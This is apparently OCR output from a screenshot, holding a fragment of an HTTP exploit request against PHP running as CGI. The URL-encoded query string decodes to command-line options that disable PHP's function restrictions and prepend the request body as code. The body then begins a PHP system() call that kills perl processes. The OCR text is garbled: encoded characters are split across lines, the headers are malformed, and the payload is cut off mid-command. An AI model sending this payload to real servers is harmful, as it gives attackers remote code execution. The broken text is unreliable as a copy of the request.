
%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E
+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%
6E%63

%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%
65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%
6E%65

+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%
6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%
2F%69

%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%
72%63%65%5F%72%65%64%69%72%65%63%74%3D%
30+

%2D%64+%63%67%69%2E%72%65%64%69%72%65%6
3%74%5F%73%74%61%74%75%73%5F%65%6E%76%3
D%30

+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%
6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%
2F

%69%6E%70%75%74+%2D%6E HTTP/1.1

Content-Length: 264

Content-Type: application/x-www-form-ur
lencoded

Host: -h

<? system("killall -9 perl;
